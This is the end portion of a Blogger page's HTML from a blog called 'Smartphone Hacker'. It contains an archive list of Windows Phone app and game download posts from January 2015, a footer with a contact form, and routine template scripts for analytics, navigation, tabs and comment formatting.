<li><a href='http://www.smartphonehacker.com/2015/01/the-sims-freeplay-v2940-512-ram-windows.html'>The Sims FreePlay v2.9.4.0 (512 ram) &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/emipsx-v1008-windows-phone-xap.html'>EmiPSX v1.0.0.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blackorder-v1000-windows-phone-xap.html'>BlackOrder v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gt-racing-2-real-car-experience-v1225.html'>GT Racing 2: The Real Car Experience v1.2.2.5 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lost-echo-v1230-windows-phone-xap.html'>Lost Echo v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/royal-revolt-2-v1400-windows-phone-xap.html'>Royal Revolt 2 v1.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tricks-gta-san-andreas-25-gb-offline.html'>[Tricks] GTA San Andreas 2.5 Gb offline DATA download</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/into-dead-v10110-windows-phone-xap.html'>Into the Dead v1.0.1.10 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html'>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html'>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html'>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/badland-v2500-windows-phone-xap.html'>BADLAND v2.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/despicable-me-minion-rush-v25017.html'>Despicable Me: Minion Rush v2.5.0.17 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/angry-birds-go-v1600-windows-phone-xap.html'>Angry Birds Go! v1.6.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheats-how-to-cheat-coins-in-angry.html'>[Cheats] How to Cheat Coins in Angry Birds GO!</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/candy-crush-saga-v1000-windows-phone-xap.html'>Candy Crush Saga v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/subway-surfers-v13400-windows-phone-xap.html'>Subway Surfers v1.34.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html'>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html'>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/start-design-v201410216023547-windows.html'>Start Design v2014.1021.602.3547 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/colornotes-v2100-windows-phone-appx.html'>ColorNotes v2.1.0.0 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/running-mate-v6600-windows-phone-xap.html'>Running Mate V6.6.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/foursquare-app-for-windows-phone.html'>Foursquare App for Windows Phone Updated with Impr...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/goodap-checklist-v1200-windows-phone-xap.html'>GoodAp Checklist v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/maaloo-outdoor-v2300-windows-phone-xap.html'>maaloo Outdoor v2.3.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lock-screen-changer-v2301-windows-phone.html'>Lock Screen Changer v2.3.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html'>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html'>PC Remote 3.31.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html'>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tvshow-plus-v14000-windows-phone-xap.html'>TVShow Plus v14.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/internet-download-manager-lz-pro-v3020.html'>Internet Download Manager [LZ] Pro v3.0.2.0 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tubecast-pro-v2910-windows-phone-xap.html'>Tubecast PRO v2.9.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/flash-sports-v10026-windows-phone-xap.html'>Flash Sports v1.0.0.26 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/soundclouda-free-unlimited-music.html'>SoundClouda, Free Unlimited Music v10.0.3.530 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bill-reminder-v2400-windows-phone-xap.html'>Bill Reminder v2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/my-stocks-portfolio-v5013-windows-phone.html'>My Stocks Portfolio+ v5.0.1.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/silk-paints-full-edition-v1460-windows.html'>Silk Paints Full edition v1.4.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/appy-weather-v1220-windows-phone-xap.html'>Appy Weather v1.2.2.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/insider-pro-v41200-windows-phone-xap.html'>Insider Pro v4.12.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gomovies-pro-v1200-windows-phone-xap.html'>GoMovies Pro v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/fuse-v2402-windows-phone-xap.html'>Fuse V2.4.0.2 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/photo-collage-2400-windows-phone-xap.html'>Photo Collage + 2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/podcast-lounge-v2451-windows-phone-xap.html'>Podcast Lounge v2.4.5.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pure-battery-indicator-pro-v3002.html'>Pure Battery Indicator PRO v3.0.0.2 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/device-shot-v1510-windows-phone-xap.html'>Device Shot v1.5.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/surfy-v5610-windows-phone-xap.html'>Surfy v5.6.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/striver-v1830-windows-phone-xap.html'>Striver v1.8.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bravia-control-v2200-windows-phone-xap.html'>Bravia Control v2.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/reboot-now-v1500-windows-phone-xap.html'>Reboot Now v1.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lockscreen-spycam-v1003-windows-phone.html'>Lockscreen Spycam v1.0.0.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mobudget-v33030-windows-phone-xap.html'>moBudget ᴾᴿᴼ v3.30.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/wp8-navigation-v1.html'>

[WP8] Navigation v1.8.0.0 &#8211; Windows Phone Xap


...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-tv-series-1700-windows.html'>[WindowsPhone8] TV Series 1.7.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-slingcat-v20148201700597.html'>[WindowsPhone8.1] Slingcat v2014.820.1700.597 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-abbyy-business-card.html'>[WindowsPhone8.1] ABBYY Business Card Reader v1.0....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-meridian.html'>[WindowsPhone8] Meridian v2014.1116.1041.3832 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-chimpact-2-family-tree.html'>[WindowsPhone8.1] Chimpact 2 Family Tree v0.10.22....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-meedj-v201411173505033.html'>[WindowsPhone8.1] MeeDJ v2014.1117.350.5033 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tag-editor.html'>[WindowsPhone8.1] Tag Editor v2014.1030.1707.613 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-start-design.html'>[WindowsPhone8.1] Start Design v2014.1021.602.3547...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-colornotes-v2100-windows.html'>[WindowsPhone8.1] ColorNotes v2.1.0.0 &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowphone81-minecraft-pocket-edition.html'>[WindowPhone8.1] Minecraft &#8211; Pocket Edition v0.10....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-vlc-for-wp-beta.html'>[WindowsPhone8.1] VLC for WP Beta v2014.1212.1338....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-private-sms-pro-v1102.html'>[WindowsPhone8.1] Private SMS Pro v1.1.0.2 &#8211; Windo...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-family-guy-quest-for.html'>[WindowsPhone8.1] Family Guy : The Quest for Stuff...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-flv-player.html'>[WindowsPhone8.1] FLV Player v2014.1223.1332.413 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-ccplayer-pro.html'>[WindowsPhone8.1] CCPlayer Pro v2014.1215.811.4752...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-wolframalpha-v100251.html'>[WindowsPhone8.1] WolframAlpha v1.0.0.251 &#8211; Window...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html'>[WindowsPhone8.1] QuickPlay Pro v2.4.0.1 &#8211; Windows...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html'>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html'>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0....</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Author</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SmartPhone Hacker
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02685538148478001906' rel='author'>View my complete profile</a>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='http://www.smartphonehacker.com/'>Smartphone Hacker</a> All Right Reserved
</div>
<div id='cpright'>
<a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> 
Created by <a href='http://arlinadesign.blogspot.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a> Powered by <a href='http://www.blogger.com/' title='Blogger'>Blogger</a>
</div>
</div>
</footer>
</div>
<div class='clear'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5207675204281517815?po\x3d1591107795205940768\x26origin\x3dhttp://www.smartphonehacker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59074421-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script TYPE='text/javascript'>
jQuery(document).ready(function($){
	var $ele = $('#BackToTop');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 400);
    });
});
</script>
<a HREF='#' id='BackToTop'><i class='fa fa-angle-up'></i></a>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/viewer.js' type='text/javascript'></script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/prisma.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//Menu Top
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});

//Search Button
$(function(){
$('.searchbutton').click(function(){
  $(this).toggleClass('active');
  $('.search-form').slideToggle('fast');
});
});

//H2 Title
$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var me = $(this);
  me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});

//Ads Post
$(document).ready(function(){var e="[post_ad]";var t=$(".item .ads-in-post");$(".item .post *").replaceText(e,'<div class="ads-post"/>');$(".ads-post").append(t);var n=$(".post-body .ads-in-post").width();$(".post-body .ads-post").width(n)});

// Simple Tab
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);

//Random Post
function showLucky(root){
    var feed = root.feed;
    var entries = feed.entry || [];
    var entry = feed.entry[0];
      for (var j = 0; j < entry.link.length; ++j) {
       if (entry.link[j].rel == "alternate") { 
       window.location = entry.link[j].href; 
       } 
      } 
   }

function fetchLuck(luck){
    script = document.createElement('script');
    script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
    script.type = 'text/javascript';
    document.getElementsByTagName('head')[0].appendChild(script);
   }
function readLucky(root){
    var feed = root.feed;
    var total = parseInt(feed.openSearch$totalResults.$t,10);
    var luckyNumber = Math.floor(Math.random()*total);
    luckyNumber++;
    fetchLuck(luckyNumber);
    }
function feelingLucky(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
    document.getElementsByTagName('head')[0].appendChild(script);
    }
//]]>
</script>
<script type='text/javascript'>
//Pre Auto Selection
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}

//Pre Line Number
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})

//Related Post Thumb
$("ul#relpost_img_sum li img").each(function () {    $(this).attr("src", $(this).attr("src").replace(/\/s[0-9]+(\-c)?\//, "/w150-h120-c/")) });
</script>
<script type='text/javascript'>
//<![CDATA[
//Block Link Comments
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "No more <span style='background-color:rgba(255,255,255,0.3);color:#fff;padding:4px 8px;border-radius:3px'><b>live link</b></span> in this comments field";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment_block', 'p');

//Pre Comments Box
function cdClear() {
    var wtarea = document.getElementById('codes');
    wtarea.value = '';
    wtarea.focus();
    document.getElementById('cvrt').disabled = false;
}
function cdConvert() {
    var ctarea = document.getElementById('codes'),
        cv = ctarea.value,
        opt1 = document.getElementById('opt1'),
        opt2 = document.getElementById('opt2'),
        opt3 = document.getElementById('opt3'),
        opt4 = document.getElementById('opt4'),
        opt5 = document.getElementById('opt5');
    cv = cv.replace(/\t/g, "    ");
    if (opt1.checked) cv = cv.replace(/&/g, "&amp;");
    if (opt2.checked) cv = cv.replace(/'/g, "&#039;");
    if (opt3.checked) cv = cv.replace(/"/g, "&quot;");
    if (opt4.checked) cv = cv.replace(/</g, "&lt;");
    if (opt5.checked) cv = cv.replace(/>/g, "&gt;");
    if (cv.lastIndexOf('\n') != -1 || cv.length > 40) {
        cv = cv.replace(/^/, "<i rel=\"pre\">");
    } else {
        cv = cv.replace(/^/, "<i rel=\"code\">");
    }
    cv = cv.replace(/$/, "</i>");
    ctarea.value = cv;
    ctarea.focus();
    ctarea.select();
};
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4DGB6hY9WYVMxsMLJndrwn6uHYiQ:1769370566514';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5207675204281517815','//www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html','5207675204281517815');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5207675204281517815', 'title': 'Smartphone Hacker', 'url': 'http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html', 'canonicalUrl': 'http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html', 'homepageUrl': 'http://www.smartphonehacker.com/', 'searchUrl': 'http://www.smartphonehacker.com/search', 'canonicalHomepageUrl': 'http://www.smartphonehacker.com/', 'blogspotFaviconUrl': 'http://www.smartphonehacker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59074421-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Smartphone Hacker - RSS\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5207675204281517815/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/1591107795205940768/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1591107795205940768', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtWiKe3OSVnfrKfB3VMMW0G0G-jc9-sZPYuoFC_njmyhizGchzFlQVlpE-fHto04N2u-lUFLi0Y8QCa8Xc16CvuCHC1YmrqQN21TzjHCMa5Z-vkDp4zfTeRRZFzXhc7F30FDhbz_XaBc/s72-c/dls.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtWiKe3OSVnfrKfB3VMMW0G0G-jc9-sZPYuoFC_njmyhizGchzFlQVlpE-fHto04N2u-lUFLi0Y8QCa8Xc16CvuCHC1YmrqQN21TzjHCMa5Z-vkDp4zfTeRRZFzXhc7F30FDhbz_XaBc/s1600/dls.jpg', 'pageName': 'Dream League Soccer v1.0.0.1 \u2013 Windows Phone Xap', 'pageTitle': 'Smartphone Hacker: Dream League Soccer v1.0.0.1 \u2013 Windows Phone Xap'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 